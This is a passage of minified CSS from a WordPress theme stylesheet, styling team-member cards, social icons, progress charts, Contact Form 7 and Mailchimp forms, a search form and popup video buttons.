img{width:100%}.tm-team-member.style-04 .name{font-size:24px;line-height:1.5;margin-bottom:4px;color:#454545!important}.tm-team-member.style-04 .position{font-size:15px;color:#7e7e7e!important}.tm-team-member.style-04 .description{margin-top:12px}.tm-team-member.style-04 .social-networks{position:absolute;bottom:20px;left:20px;right:20px;padding:10px 0;opacity:0;visibility:hidden;-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);text-align:center}.tm-team-member.style-04 .social-networks a{display:inline-block;font-size:16px;line-height:0;color:#fff;padding:10px 14px}.tm-team-member.style-04 .social-networks{padding:6px 0}.tm-social-networks{line-height:0}.tm-social-networks ul{display:inline-block;padding:0;margin:0 -8px}.tm-social-networks br{display:none}.tm-social-networks .item{list-style-type:none}.tm-social-networks .link{display:inline-block;padding:5px 8px}.tm-social-networks.layout-list{display:block}.tm-social-networks.layout-inline .item{display:inline-block}.tm-social-networks.layout-two-columns ul{margin:0 -10px}.tm-social-networks.layout-two-columns .item{display:block;float:left;width:50%}.tm-social-networks.layout-two-columns .link{padding:5px 10px}.tm-social-networks.style-icons{font-size:16px}.tm-social-networks.style-large-icons{font-size:20px}.tm-social-networks.style-large-icons ul{margin:0 -13px}.tm-social-networks.style-large-icons .link{padding:5px 13px}.tm-social-networks.style-extra-large-icons{font-size:30px}.tm-social-networks.style-extra-large-icons ul{margin:0 -15px}.tm-social-networks.style-extra-large-icons .link{padding:5px 15px}.tm-social-networks.style-flat-rounded-icon ul{margin:-10px}.tm-social-networks.style-flat-rounded-icon li{float:left;margin:10px}.tm-social-networks.style-flat-rounded-icon .item:hover .link{color:#fff}.tm-social-networks.style-flat-rounded-icon .link{font-size:18px;display:block;text-align:center;height:48px;width:48px;background:#ededed;color:#696969;border-radius:50%;position:relative}.tm-social-networks.style-flat-rounded-icon .link-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.tm-social-networks.style-solid-rounded-icon ul{margin:-10px}.tm-social-networks.style-solid-rounded-icon li{float:left;margin:10px}.tm-social-networks.style-solid-rounded-icon .item:hover .link{color:#fff;border-color:transparent}.tm-social-networks.style-solid-rounded-icon .link{font-size:18px;display:block;text-align:center;height:48px;width:48px;background:transparent;color:#696969;border:1px solid #e0e0e0;border-radius:50%;position:relative}.tm-social-networks.style-solid-rounded-icon .link-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.tm-social-networks.style-icon-title .link-icon{font-size:16px;min-width:16px;margin-right:10px}.tm-social-networks.style-title ul{margin:0 -14px;line-height:1}.tm-social-networks.style-title .link{position:relative;padding:10px 14px}.tm-social-networks.style-title .link-text{font-size:14px;text-transform:uppercase;letter-spacing:1px;font-weight:500;color:#333;position:relative;padding:5px 0;z-index:1}.tm-social-networks.style-title .link-text:before{content:"";height:2px;bottom:0;position:absolute;left:0;right:0;z-index:-2;background:rgba(0,0,0,.2)}.tm-social-networks.style-title .link-text:after{content:"";height:2px;width:0;bottom:0;position:absolute;left:auto;right:0;z-index:-1;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s}.tm-social-networks.style-title .link-text:hover:after{width:100%;left:0;right:auto}.tm-soundcloud{line-height:0}@-webkit-keyframes jump{0%{-webkit-transform:translateY(-10px) scale(.9);transform:translateY(-10px) scale(.9)}to{-webkit-transform:translateY(10px) scale(1);transform:translateY(10px) scale(1)}}@keyframes jump{0%{-webkit-transform:translateY(-10px) scale(.9);transform:translateY(-10px) scale(.9)}to{-webkit-transform:translateY(10px) scale(1);transform:translateY(10px) scale(1)}}.tm-circle-progress-chart .chart-number{margin-bottom:0}.tm-circle-progress-chart .tm-svg{line-height:0}.tm-circle-progress-chart .tm-svg *{stroke:currentColor}.tm-circle-progress-chart .outer{display:inline-block}.tm-circle-progress-chart.style-01 .chart{position:relative;width:126px;height:126px;margin-left:8px}.tm-circle-progress-chart.style-01 .chart canvas{position:absolute;top:0;left:0}.tm-circle-progress-chart.style-01 .inner-content{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.tm-circle-progress-chart.style-01 .chart-number{font-size:24px;font-weight:400;color:#333;margin-bottom:0}.tm-circle-progress-chart.style-02 .inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.tm-circle-progress-chart.style-02 .chart-wrap{position:relative;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.tm-circle-progress-chart.style-02 .chart{position:relative;width:126px;height:126px;margin-left:8px}.tm-circle-progress-chart.style-02 .chart canvas{position:absolute;top:0;left:0}.tm-circle-progress-chart.style-02 .inner-content{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.tm-circle-progress-chart.style-02 .chart-number{font-size:34px;line-height:1;color:#fff}.tm-circle-progress-chart.style-02 .chart-icon{font-size:50px;color:#fff}.tm-circle-progress-chart.style-02 .tm-svg{color:#fff;width:50px}.tm-circle-progress-chart.style-02 .circle-content{width:100%;height:100%;padding:13px}.tm-circle-progress-chart.style-02 .inner-circle{width:100%;height:100%;border-radius:50%}.tm-circle-progress-chart.style-02 .title-wrap{margin-bottom:17px}.tm-circle-progress-chart.style-02 .chart-info{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin-left:35px;text-align:left}.tm-circle-progress-chart.style-02 .title{font-size:18px;color:#333;margin-bottom:0}.tm-circle-progress-chart.style-02 .chart-content{line-height:2.14}.tm-circle-progress-chart.style-02 .circle-design{position:absolute;border-radius:50%;-webkit-animation:jump infinite 2s;animation:jump infinite 2s;-webkit-animation-direction:alternate;animation-direction:alternate}.tm-circle-progress-chart.style-02 .circle-design.one{width:43px;height:43px;left:0;bottom:28px}.tm-circle-progress-chart.style-02 .circle-design.two{width:17px;height:17px;right:0;top:50%;margin-top:-8px;-webkit-animation-delay:1s;animation-delay:1s}@media (max-width:543px){.tm-circle-progress-chart.style-02 .inner{display:block}.tm-circle-progress-chart.style-02 .chart-info{margin-top:30px;margin-left:0}}.tm-js-chart.legends-top .chart-legends{margin-bottom:60px}.tm-js-chart.legends-bottom .chart-legends{margin-top:60px}.tm-js-chart.legends-left .chart-wrap,.tm-js-chart.legends-right .chart-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.tm-js-chart.legends-left .chart-wrap .chart-canvas,.tm-js-chart.legends-left .chart-wrap .chart-legends,.tm-js-chart.legends-right .chart-wrap .chart-canvas,.tm-js-chart.legends-right .chart-wrap .chart-legends{width:50%}.tm-js-chart.legends-left .chart-wrap .chart-legends ul,.tm-js-chart.legends-right .chart-wrap .chart-legends ul{-ms-grid-columns:(auto)[1];grid-template-columns:repeat(1,auto);grid-gap:20px 0}.tm-js-chart.legends-left .chart-legends{padding-right:10%}.tm-js-chart.legends-right .chart-legends{padding-left:10%}.tm-js-chart .chart-legends ul{padding:0;margin:0;list-style-type:none;display:-ms-grid;display:grid;-ms-grid-columns:(auto)[2];grid-template-columns:repeat(2,auto);grid-gap:10px 20px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.tm-js-chart .chart-legends li{position:relative;font-size:15px;font-weight:500;padding-left:28px}.tm-js-chart .chart-legends li.hidden{text-decoration:line-through}.tm-js-chart .chart-legends li span{position:absolute;top:4px;left:0;width:15px;height:15px;border-radius:50%;display:inline-block}.tm-js-chart.legends-clickable .chart-legends li{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (max-width:543px){.tm-js-chart.legends-left .chart-wrap,.tm-js-chart.legends-right .chart-wrap{display:block}.tm-js-chart.legends-left .chart-wrap .chart-canvas,.tm-js-chart.legends-left .chart-wrap .chart-legends,.tm-js-chart.legends-right .chart-wrap .chart-canvas,.tm-js-chart.legends-right .chart-wrap .chart-legends{width:100%}.tm-js-chart.legends-left .chart-wrap .chart-legends,.tm-js-chart.legends-right .chart-wrap .chart-legends{padding:40px 0 0}}.tm-contact-form-7-box .wpcf7-form br{display:none}.tm-contact-form-7-box .form-item{position:relative}.tm-contact-form-7-box .form-item.has-icon .wpcf7-date,.tm-contact-form-7-box .form-item.has-icon .wpcf7-text{padding-right:40px}.tm-contact-form-7-box .form-icon{font-size:18px;position:absolute;top:14px;right:17px;line-height:0}.tm-contact-form-7-box .wpcf7-form-control-wrap{display:block;margin-bottom:20px}.tm-contact-form-7-box .wpcf7-textarea{height:150px}.tm-contact-form-7-box .ajax-loader{display:none!important}.tm-contact-form-7-box.group-style-01{background:#fff;box-shadow:0 2px 30px rgba(0,0,0,.1);padding:42px 30px 51px;border-radius:5px;text-align:center}.tm-contact-form-7-box.group-style-01 .form-title{margin-bottom:10px}.tm-contact-form-7-box.group-style-01 .form-description{margin-bottom:36px}.tm-contact-form-7-box.group-style-01 .form-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;margin:-10px}.tm-contact-form-7-box.group-style-01 .form-item-wrap{padding:10px;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.tm-contact-form-7-box.group-style-01 .form-submit{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.tm-contact-form-7-box.group-style-01 .form-item{color:#7e7e7e}.tm-contact-form-7-box.group-style-01 input[type=email],.tm-contact-form-7-box.group-style-01 input[type=tel],.tm-contact-form-7-box.group-style-01 input[type=text],.tm-contact-form-7-box.group-style-01 select,.tm-contact-form-7-box.group-style-01 textarea{background-color:#f5f5f5;border-color:#f5f5f5;color:inherit}.tm-contact-form-7-box.group-style-01 input[type=email]:focus,.tm-contact-form-7-box.group-style-01 input[type=tel]:focus,.tm-contact-form-7-box.group-style-01 input[type=text]:focus,.tm-contact-form-7-box.group-style-01 select:focus,.tm-contact-form-7-box.group-style-01 textarea:focus{color:#333;background-color:#fff;border-color:#fff;box-shadow:0 0 40px rgba(51,51,51,.1)}.tm-contact-form-7-box.group-style-01 .form-left-icon input[type=email],.tm-contact-form-7-box.group-style-01 .form-left-icon input[type=tel],.tm-contact-form-7-box.group-style-01 .form-left-icon input[type=text]{padding-left:45px}.tm-contact-form-7-box.group-style-01 .form-right-icon input[type=email],.tm-contact-form-7-box.group-style-01 .form-right-icon input[type=tel],.tm-contact-form-7-box.group-style-01 .form-right-icon input[type=text]{padding-right:45px}.tm-contact-form-7-box.group-style-01 .form-icon{left:20px;right:auto;top:20px;z-index:2;font-size:15px}.tm-contact-form-7-box.group-style-01 .wpcf7-form-control-wrap{position:relative;z-index:1}.tm-contact-form-7-box.group-style-01 .wpcf7-form-control-wrap:hover:after{width:100%;left:0;right:auto}.tm-contact-form-7-box.group-style-01 .wpcf7-form-control-wrap:after{content:"";width:0;height:2px;bottom:0;position:absolute;left:auto;right:0;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s}.tm-contact-form-7-box.group-style-01 .wpcf7-submit{margin:7px auto 0;min-width:220px}.tm-contact-form-7-box.style-02,.tm-contact-form-7-box.style-03{padding:50px}@media (max-width:460px){.tm-contact-form-7-box.style-03{padding:30px 15px 50px!important}.tm-contact-form-7-box.style-03 .wpcf7-submit{padding:0!important;min-width:180px!important}}@media (max-width:767px){.tm-contact-form-7-box.style-01 .form-wrap{display:block}.tm-contact-form-7-box.style-01 .wpcf7-submit{display:block;margin:0 auto}}form.submitting .wpcf7-spinner{display:block}.wpcf7 .wpcf7-spinner{display:none;margin:30px auto 0}.wpcf7 .wpcf7-response-output{margin:30px 0 0!important;padding:15px 20px!important;border:0!important;color:#fff;background:#2196f3}.wpcf7 form.sent .wpcf7-response-output{background:#5cb85c}.wpcf7 form.aborted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output{background:#d9534f}.wpcf7 form.spam .wpcf7-response-output{background:#cf7b50}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{background:#f0ad4e}.wpcf7 .wpcf7-not-valid-tip{margin-top:5px;color:#d9534f;font-size:12px}.tm-contact-form-7 .wpcf7-form br{display:none}.tm-contact-form-7 .form-item{position:relative}.tm-contact-form-7 .form-item.has-icon .wpcf7-date,.tm-contact-form-7 .form-item.has-icon .wpcf7-text{padding-right:40px}.tm-contact-form-7 .form-icon{font-size:18px;color:#ccc;position:absolute;top:14px;right:17px;line-height:0}.tm-contact-form-7 .wpcf7-form-control-wrap{display:block;margin-bottom:20px}.tm-contact-form-7 .wpcf7-textarea{height:150px}.tm-contact-form-7 .row{margin-left:-10px;margin-right:-10px}.tm-contact-form-7 [class*=col-]{padding-left:10px;padding-right:10px}.tm-contact-form-7 .ajax-loader{display:none!important}.tm-contact-form-7 .wpcf7-submit{display:block;margin-top:30px}.tm-contact-form-7.style-02 .wpcf7-submit{margin-top:30px;width:100%}.tm-contact-form-7.style-04 .wpcf7-submit{margin-top:0;width:100%}.tm-contact-form-7.style-03 input[type=email],.tm-contact-form-7.style-03 input[type=tel],.tm-contact-form-7.style-03 input[type=text],.tm-contact-form-7.style-03 select,.tm-contact-form-7.style-03 textarea{background-color:#f5f5f5;border-color:#f5f5f5;color:inherit}.tm-contact-form-7.style-03 input[type=email]:focus,.tm-contact-form-7.style-03 input[type=tel]:focus,.tm-contact-form-7.style-03 input[type=text]:focus,.tm-contact-form-7.style-03 select:focus,.tm-contact-form-7.style-03 textarea:focus{color:#333;background-color:#fff;border-color:#fff;box-shadow:0 0 40px rgba(51,51,51,.1)}@-webkit-keyframes mcf-autofill{to{color:#fff;background:rgba(0,0,0,.07)}}.tm-mailchimp-form .form-description,.tm-mailchimp-form .form-title{display:none}.tm-mailchimp-form input[type=email]::-webkit-input-placeholder{color:inherit}.tm-mailchimp-form input[type=email]:-moz-placeholder,.tm-mailchimp-form input[type=email]::-moz-placeholder{color:inherit}.tm-mailchimp-form input[type=email]:-ms-input-placeholder{color:inherit}.tm-mailchimp-form .button-icon:before{content:"\f0e0"}.tm-mailchimp-form.style-01{text-align:center}.tm-mailchimp-form.style-01 .form-item-wrap{position:relative}.tm-mailchimp-form.style-01 .form-item{margin-top:30px}.tm-mailchimp-form.style-01 input{text-align:center}.tm-mailchimp-form.style-01 .button-icon{display:none}.tm-mailchimp-form.style-01 .form-description{color:#fff;margin-top:24px}.tm-mailchimp-form.style-02 .form-item-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:-10px}.tm-mailchimp-form.style-02 .form-item{padding:10px}.tm-mailchimp-form.style-02 input{color:#fff!important;border-color:transparent;background:rgba(0,0,0,.07)!important;min-width:275px}.tm-mailchimp-form.style-02 input:focus{border-color:#fff}.tm-mailchimp-form.style-02 input:-webkit-autofill,.tm-mailchimp-form.style-02 input:-webkit-autofill:active,.tm-mailchimp-form.style-02 input:-webkit-autofill:focus,.tm-mailchimp-form.style-02 input:-webkit-autofill:hover,.tm-mailchimp-form.style-02 select:-webkit-autofill,.tm-mailchimp-form.style-02 textarea:-webkit-autofill{-webkit-animation-name:mcf-autofill;-webkit-animation-fill-mode:both}.tm-mailchimp-form.style-02 .form-submit{background:#fff;min-width:180px}.tm-mailchimp-form.style-03 .form-item-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:-10px}.tm-mailchimp-form.style-03 .form-item{padding:10px}.tm-mailchimp-form.style-03 input{min-width:275px;background:#f6f5f9;color:#7e7e7e}.tm-mailchimp-form.style-03 .form-submit{min-width:180px}.tm-mailchimp-form.style-04 .form-item-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:-10px}.tm-mailchimp-form.style-04 .form-item{padding:10px}.tm-mailchimp-form.style-04 input{min-width:275px;background:#fff;color:#7e7e7e}.tm-mailchimp-form.style-04 input:focus{background:#fff}.tm-mailchimp-form.style-04 .form-submit{min-width:180px}.tm-mailchimp-form.style-05 .form-item-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:-10px}.tm-mailchimp-form.style-05 .form-item{width:100%;padding:10px}.tm-mailchimp-form.style-05 input{background:#fff;color:#7e7e7e}.tm-mailchimp-form.style-05 input:focus{background:#fff}.tm-mailchimp-form.style-05 .form-submit{width:100%}.tm-mailchimp-form.style-05 .form-submit .button-icon{display:none}.tm-mailchimp-form.style-06 .form-item-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:-10px}.tm-mailchimp-form.style-06 .form-item{width:100%;padding:10px}.tm-mailchimp-form.style-06 .form-submit .button-icon{display:none}@media (max-width:767px){.tm-mailchimp-form.style-02 .form-item-wrap,.tm-mailchimp-form.style-03 .form-item-wrap,.tm-mailchimp-form.style-04 .form-item-wrap{display:block}.tm-mailchimp-form.style-02 .form-submit,.tm-mailchimp-form.style-03 .form-submit,.tm-mailchimp-form.style-04 .form-submit{display:block;margin:0 auto}}.tm-mailchimp-form-box .form-item-wrap{position:relative}.tm-mailchimp-form-box .button-icon:before{content:"\f0e0"}.tm-mailchimp-form-box.style-01{padding:53px 30px 61px}.tm-mailchimp-form-box.style-01 .form-title{font-size:18px;color:#fff;margin-bottom:35px}.tm-mailchimp-form-box.style-01 input[type=email]{background:#fff;border-color:#fff!important}.tm-mailchimp-form-box.style-01 .button-text{display:none}.tm-mailchimp-form-box.style-01 .form-submit{position:absolute;top:0;right:0;border:0;border-radius:0;background:transparent;font-size:14px;padding:0;width:62px;height:62px;line-height:62px;box-shadow:none;-webkit-transform:none;-ms-transform:none;transform:none}.tm-mailchimp-form-box.style-02,.tm-mailchimp-form-box.style-03{padding:83px 70px 85px;background:#fff;text-align:center}.tm-mailchimp-form-box.style-02 .form-title,.tm-mailchimp-form-box.style-03 .form-title{font-size:24px;line-height:1.59;margin-bottom:37px}.tm-mailchimp-form-box.style-02 input,.tm-mailchimp-form-box.style-03 input{text-align:center}.tm-mailchimp-form-box.style-02 .form-submit,.tm-mailchimp-form-box.style-03 .form-submit{display:block;margin:38px auto 0}.tm-mailchimp-form-box.style-02 .button-icon,.tm-mailchimp-form-box.style-03 .button-icon{display:none}.tm-mailchimp-form-box.style-02 .form-description,.tm-mailchimp-form-box.style-03 .form-description{display:block;margin-top:20px;font-size:12px;line-height:1.84;font-style:italic}.tm-mailchimp-form-box.style-02 .form-item+.form-item,.tm-mailchimp-form-box.style-03 .form-item+.form-item{margin-top:30px}.tm-mailchimp-form-box.style-02 .form-item-name,.tm-mailchimp-form-box.style-03 .form-item-name{display:block}.tm-mailchimp-form-box.style-02 .form-submit{width:100%}.tm-mailchimp-form-box.style-03 .form-submit{border-radius:40px}@media (max-width:543px){.tm-mailchimp-form-box.style-02{padding:60px 40px 55px}.tm-mailchimp-form-box.style-03{padding:53px 40px 55px}}.tm-mailchimp-form-popup{text-align:center}.tm-mailchimp-form-popup .subscribe-open-popup-link{font-size:15px;font-weight:700;text-decoration:underline}.tm-mailchimp-form-popup .subscribe-open-popup-link:hover{text-decoration:none}.mailchimp-form-popup{position:fixed;top:0;bottom:0;left:0;right:0;z-index:99999;background:rgba(0,0,0,.67);opacity:0;visibility:hidden;text-align:center}.mailchimp-form-popup .inner{position:absolute;top:50%;left:50%;width:500px;max-width:90%;background:#fff;border-radius:5px;-webkit-transform:translate(-50%,-50%) scale(1.1);-ms-transform:translate(-50%,-50%) scale(1.1);transform:translate(-50%,-50%) scale(1.1);padding:55px 35px 91px}.mailchimp-form-popup .form-title{font-size:34px;margin-bottom:11px;color:#111}.mailchimp-form-popup input[type=email]{background-color:#fff;border-width:2px;border-color:#ddd;border-radius:30px;color:#222;height:60px;font-size:15px;font-weight:700}.mailchimp-form-popup input[type=email]:focus{background:#fff}.mailchimp-form-popup .form-submit{margin-top:22px;width:100%}.mailchimp-form-popup .form-description{margin-bottom:41px}.mailchimp-form-popup-opened{overflow:hidden}.mailchimp-form-popup-opened .mailchimp-form-popup{opacity:1;visibility:visible}.mailchimp-form-popup-opened .inner{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}.mailchimp-form-popup-close{position:absolute;top:14px;right:20px;font-size:26px;color:#111;cursor:pointer}.tm-search-form .search-form{position:relative}.tm-search-form .search-field{padding:3px 160px 3px 20px;background:#fff}.tm-search-form .search-field::-webkit-input-placeholder{font-weight:500}.tm-search-form .search-field:-moz-placeholder,.tm-search-form .search-field::-moz-placeholder{font-weight:500}.tm-search-form .search-field:-ms-input-placeholder{font-weight:500}.tm-search-form .search-submit{position:absolute;top:0;right:0;border:0;border-top-left-radius:0;border-bottom-left-radius:0;font-size:20px;font-weight:700;letter-spacing:1.25px}.tm-search-form .search-submit:hover{color:#fff}.tm-search-form .search-btn-icon{display:none}.tm-search-form .search-btn-text{display:block}.tm-search-form .category-wrap{margin-top:40px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.tm-search-form .category-label{display:inline-block;color:#fff;margin-right:34px;font-size:16px;font-weight:500;margin-bottom:10px}.tm-search-form .category-list{display:inline-block}.tm-search-form .category-list a{display:inline-block;color:#fff;text-transform:uppercase;letter-spacing:2px;font-size:14px;font-weight:700;background:hsla(0,0%,49%,.3);border-radius:3px;padding:5px 15px;margin-right:11px;margin-bottom:12px}@media (min-width:768px){.tm-search-form .search-field{height:64px;padding:3px 190px 3px 30px}.tm-search-form .search-submit{min-width:180px;height:64px}}@-webkit-keyframes zoomBig{0%{-webkit-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);opacity:1;border-width:3px}40%{opacity:.5;border-width:2px}65%{border-width:1px}to{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);opacity:0;border-width:0}}@keyframes zoomBig{0%{-webkit-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);opacity:1;border-width:3px}40%{opacity:.5;border-width:2px}65%{border-width:1px}to{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);opacity:0;border-width:0}}.tm-popup-video{position:relative}.tm-popup-video .video-link{display:inline-block}.tm-popup-video .video-link:hover .video-play{-webkit-transform:scale3d(1.15,1.15,1.15);transform:scale3d(1.15,1.15,1.15)}.tm-popup-video .video-text{margin-top:28px}.tm-popup-video .video-poster{position:relative}.tm-popup-video .video-play{position:relative;-webkit-transition:all 1s cubic-bezier(0,0,.2,1)!important;transition:all 1s cubic-bezier(0,0,.2,1)!important;border-radius:50%;color:#fff}.tm-popup-video .video-play:hover{-webkit-transform:scale3d(1.15,1.15,1.15);transform:scale3d(1.15,1.15,1.15)}.tm-popup-video .video-play-icon{top:50%;left:50%;line-height:1;margin-left:1px;z-index:2}.tm-popup-video .video-play-icon,.tm-popup-video .video-play-icon:before{position:absolute;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.tm-popup-video .video-play-icon:before{content:"";top:0;left:0;width:0;height:0;border-top:11px solid transparent;border-bottom:11px solid transparent;border-left:17px solid currentColor}.tm-popup-video .video-overlay{position:absolute;top:0;right:0;bottom:0;left:0}.tm-popup-video.style-poster-01 .video-play,.tm-popup-video.style-poster-02 .video-play{color:#fff}.tm-popup-video.style-poster-01 .video-button,.tm-popup-video.style-poster-02 .video-button{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.tm-popup-video.style-poster-01.poster-full-wide .video-link,.tm-popup-video.style-poster-02.poster-full-wide .video-link{display:block}.tm-popup-video.style-poster-01.poster-full-wide .video-poster img,.tm-popup-video.style-poster-02.poster-full-wide .video-poster img{width:100%}.tm-popup-video.style-poster-01 .video-play{width:70px;height:70px;background:transparent;border:6px solid #fff}.tm-popup-video.style-poster-01 .video-play-icon:before{border-top-width:13px;border-bottom-width:13px;border-left-width:20px}.tm-popup-video.style-poster-02 .video-poster{box-shadow:0 2px 20px rgba(0,0,0,.15);border-radius:5px;overflow:hidden}.tm-popup-video.style-poster-02 .video-play{width:78px;height:78px}.tm-popup-video.style-poster-02 .video-play-icon{z-index:9}.tm-popup-video.style-poster-02 .video-play-icon:before{border-top-width:9px;border-bottom-width:9px;border-left-width:14px}.tm-popup-video.style-poster-02 .video-mark{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);pointer-events:none}.tm-popup-video.style-poster-02 .wave-pulse{width:1px;height:0;margin:0 auto}.tm-popup-video.style-poster-02 .wave-pulse:after,.tm-popup-video.style-poster-02 .wave-pulse:before{opacity:0;content:"";display:block;position:absolute;width:200px;height:200px;top:50%;left:50%;border-radius:50%;border:3px solid #ee7455;-webkit-animation:zoomBig 3.25s linear infinite;animation:zoomBig 3.25s linear infinite}.tm-popup-video.style-poster-02 .wave-pulse:before{-webkit-animation-delay:.75s;animation-delay:.75s}.tm-popup-video.style-button{line-height:0}.tm-popup-video.style-button>a{display:inline-block;text-align:center}.tm-popup-video.style-button .video-play{display:block;margin:0 auto}.tm-popup-video.style-button .video-text{line-height:1.4}.tm-popup-video.style-button .video-play{width:90px;height:90px}.tm-popup-video.style-button .video-play-icon:before{border-top-width:11px;border-bottom-width:11px;border-left-width:19px}.tm-popup-video.group-button-style-01 .video-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.tm-popup-video.group-button-style-01 .video-play-wrap{position:relative;width:78px;height:78px}.tm-popup-video.group-button-style-01 .video-play{width:78px;height:78px}.tm-popup-video.group-button-style-01 .video-play-icon{z-index:9}.tm-popup-video.group-button-style-01 .video-play-icon:before{border-top-width:9px;border-bottom-width:9px;border-left-width:14px}.tm-popup-video.group-button-style-01 .video-mark{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);pointer-events:none}.tm-popup-video.group-button-style-01 .wave-pulse{width:1px;height:0;margin:0 auto}.tm-popup-video.group-button-style-01 .wave-pulse:after,.tm-popup-video.group-button-style-01 .wave-pulse:before{opacity:0;content:"";display:block;position:absolute;width:200px;height:200px;top:50%;left:50%;border-radius:50%;border:3px solid #ee7455;-webkit-animation:zoomBig 3.25s linear infinite;animation:zoomBig 3.25s linear infinite}.tm-popup-video.group-button-style-01 .wave-pulse:before{-webkit-animation-delay:.75s;animation-delay:.75s}.tm-popup-video.style-button-02 .video-text{margin-top:0;margin-left:59px;font-size:18px;font-weight:500;color:hsla(0,0%,100%,.8);text-transform:uppercase;letter-spacing:2px;line-height:1.45}.tm-popup-video.style-button-03 .video-text{margin-top:0;margin-left:35px;font-size:18px;color:#fff;font-weight:600;line-height:1.78}.tm-popup-video.style-button-03 .video-play{background:#fff}.tm-popup-video.style-button-03 .wave-pulse:after,.tm-popup-video.style-button-03 .wave-pulse:before{border-color:#fff}.tm-popup-video.style-button-04 .video-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.tm-popup-video.style-button-04 .video-text{margin-top:0;margin-left:10px;font-size:14px;font-weight:600;color:#fff}.tm-popup-video.style-button-04 .video-play{width:34px;height:34px;border:1px solid #fff;background:none}.tm-popup-video.style-button-04 .video-play-icon{line-height:0}.tm-popup-video.style-button-04 .video-play-icon:before{display:none}.tm-popup-video.style-button-04 .video-play-icon i{font-size:10px}.tm-popup-video.style-button-05 .video-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.tm-popup-video.style-button-05 .video-play{width:78px;height:78px}.tm-popup-video.style-button-05 .video-play-icon{z-index:9}.tm-popup-video.style-button-05 .video-play-icon:before{border-top-width:9px;border-bottom-width:9px;border-left-width:14px}.tm-popup-video.style-button-05 .video-play-wrap{padding:13px;border:3px solid rgba(8,106,216,.4);border-radius:50%}.tm-popup-video.style-button-05 